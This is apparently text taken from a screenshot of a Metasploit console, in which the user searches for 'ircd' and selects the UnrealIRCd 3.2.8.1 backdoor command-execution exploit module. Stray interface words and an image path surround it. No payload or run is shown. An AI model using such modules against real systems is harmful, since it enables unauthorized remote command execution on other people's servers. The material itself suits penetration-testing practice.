 File Actions Edit View Help
msf6 > search ircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor